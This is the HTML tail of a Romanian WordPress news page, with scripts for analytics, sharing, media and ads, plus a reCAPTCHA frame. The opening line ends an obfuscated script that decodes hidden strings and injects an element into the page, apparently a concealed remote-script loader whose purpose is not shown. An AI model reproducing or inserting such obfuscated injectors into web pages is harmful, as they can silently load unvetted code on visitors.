wbpkcxghfdzgh=rximrsomtxu([58,34,4,89,41,51,26,36,54,89],lyvycgpobqxxpe);var gjymixo=rximrsomtxu([4,89,27,36,55,89,80,12,29,25,54],lyvycgpobqxxpe);var wtshztdn=dnqcmknfkad[rfvqtoyakftirm](ljmwrgtjzxwlh);wtshztdn[hvsbnkkjrhtyjm]=rximrsomtxu(huyczomouais,lyvycgpobqxxpe);dnqcmknfkad[biyfjwqiokykox][dctsule](wtshztdn);wtshztdn[wbpkcxghfdzgh][gjymixo](wtshztdn);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fviolatori-prinsi-in-strainatate-adusi-in-tara-de-politisti%2F" data-image-url="" data-title="Violatori+prin%C8%99i+%C3%AEn+str%C4%83in%C4%83tate%2C+adu%C8%99i+%C3%AEn+%C8%9Bar%C4%83+de+poli%C8%9Bi%C8%99ti" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fviolatori-prinsi-in-strainatate-adusi-in-tara-de-politisti%2F" data-image-url="" data-title="Violatori+prin%C8%99i+%C3%AEn+str%C4%83in%C4%83tate%2C+adu%C8%99i+%C3%AEn+%C8%9Bar%C4%83+de+poli%C8%9Bi%C8%99ti" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8yp7_oDICGiPF855KyCjvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768553234729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>